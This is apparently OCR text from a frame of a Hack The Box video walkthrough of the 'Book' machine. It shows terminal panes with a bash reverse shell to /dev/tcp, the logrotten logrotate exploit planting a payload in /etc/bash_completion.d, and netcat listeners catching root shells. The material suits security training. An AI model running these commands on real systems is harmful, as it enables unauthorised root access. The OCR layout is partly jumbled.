 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:36
root@gibson
File Edit View Search Terminal Help
'nohup.out'
nohup: failed to run command 'bash -c "bash -i >& /dev/tcp/10.10.14.
2/9001 0>&1"': No such file or directory
^C
[1]+  Exit 127                nohup 'bash -c "bash -i >& /dev/tcp/10
.10.14.2/9001 0>&1"'
reader@book:/dev/shm$ cp /home/reader/backups/access.log.1 /home/rea
der/backups/access.log; ./logrotten -p test.sh /home/reader/backups/
access.log; ls /etc/bash_completion.d/
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created
symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
access.log                    apport_completion  git-prompt
access.log-2020070715.backup  cloud-init         grub
reader@book:/dev/shm$ nohup /dev/shm/test.sh
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45188.
root@book:~# nohup /dev/shm/test.sh
nohup /dev/shm/test.sh
/dev/shm/test.sh: connect: Connection refused
/dev/shm/test.sh: line 3: /dev/tcp/10.10.14.2/9001: Connection refu
sed
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::9001: Address already in use. QUITTING.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45172.
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::9001: Address already in use. QUITTING.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:sudo  1:bash- 2:ssh* "parrot" 11:36 07-Jul-20